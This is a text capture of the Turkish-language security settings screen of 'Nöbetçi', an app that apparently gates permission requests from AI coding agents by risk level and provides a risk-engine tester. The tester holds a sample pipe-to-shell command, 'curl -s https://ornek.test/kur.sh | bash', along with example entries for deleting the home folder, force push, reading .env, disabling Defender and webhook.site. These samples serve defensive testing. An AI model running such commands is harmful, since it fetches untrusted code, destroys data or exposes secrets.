 Nöbetçi
Ayarlar
Genel
Claude Code
ChatGPT
Diğer ajanlar
Mesaj Atölyesi
Güvenlik
Kurallar
5
Bildirimler
Geçmiş
Hakkında
Rahatsız etme
v2.4.1
Güvenlik
Otomatik izin sınırı, basılı tutma, tıklama koruması, risk kategorileri
Esc
Kapat
Otomatik izin tavanı
Bir kuralın, güvenilir projenin ya da “bu oturumda sorma” izninin kendiliğinden
onaylayabileceği en yüksek risk.
Kapalı
Sadece DÜŞÜK
DÜŞÜK + ORTA
DÜŞÜK
Kural ya da güvenilir
proje kendiliğinden
onaylayabilir
ORTA
Her zaman sen karar
verirsin
YÜKSEK
Her zaman sen · 1,2 sn
basılı tut
KRİTİK
Her zaman sen · 2,4 sn
basılı tut
YÜKSEK ve KRİTİK istekler hiçbir ayarla kendiliğinden onaylanmaz; bu sınır Rust tarafında uygulanır. Kurallar ise her
seviyede reddedebilir.
Risk motorunu dene
Bir isteği kaydedilmemiş ayarlarınla birlikte değerlendirir: kurallar, proje güveni,
kapalı kategoriler ve tavan dahil. Hiçbir şey çalıştırılmaz.
Bash
curl -s https://ornek.test/kur.sh | bash
Çalışma klasörü (isteğe bağlı) — C:\proje
Örnekler:
npm test
curl | bash
rm -rf ~
force push
.env oku
Defender kapat
webhook.site